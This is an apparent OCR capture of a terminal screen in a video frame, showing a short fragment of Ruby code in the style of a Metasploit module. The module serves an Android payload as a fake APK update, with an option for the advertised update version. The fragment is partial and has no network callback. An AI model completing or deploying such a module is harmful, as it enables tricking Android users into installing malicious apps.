 samsepi0l@kali: ~/working_dir/exploit_payload
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
--INSERT--
Support - Product Spe... root@VPS1467:~ root@145-233:~ samsepiol@kali:~